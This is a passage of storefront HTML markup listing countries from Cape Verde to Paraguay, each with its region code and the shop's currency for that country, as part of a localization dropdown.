                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(CVE
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(KYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Central African Republic
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(CNY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(KMF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(CDF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(CRC
                              ₡)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(ANG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(CZK
                              Kč)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(DJF
                              Fdj)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(DOP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(EGP
                              ج.م)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(ETB
                              Br)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(FKP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            French Guiana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(GMD
                              D)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Greenland
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(GTQ
                              Q)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(GNF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(GYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HM"
                          >
                            Heard &amp; McDonald Islands
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(HNL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(HKD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(HUF
                              Ft)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(ISK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(INR
                              ₹)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(IDR
                              Rp)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IQ"
                          >
                            Iraq
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IL"
                          >
                            Israel
                            <span class="localization-form__currency"
                              >(ILS
                              ₪)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(JMD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(JPY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(KZT
                              ₸)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(KES
                              KSh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kyrgyzstan
                            <span class="localization-form__currency"
                              >(KGS
                              som)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(LAK
                              ₭)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(LBP
                              ل.ل)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libya
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macao SAR
                            <span class="localization-form__currency"
                              >(MOP
                              P)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(MWK
                              MK)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaysia
                            <span class="localization-form__currency"
                              >(MYR
                              RM)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(MVR
                              MVR)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(MUR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(MXN
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(MDL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(MNT
                              ₮)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Burma)
                            <span class="localization-form__currency"
                              >(MMK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namibia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(NPR
                              Rs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AN"
                          >
                            Netherlands Antilles
                            <span class="localization-form__currency"
                              >(ANG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(NIO
                              C$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(NGN
                              ₦)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(MKD
                              ден)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(PKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palestinian Territories
                            <span class="localization-form__currency"
                              >(ILS
                              ₪)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(PYG
                              ₲)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
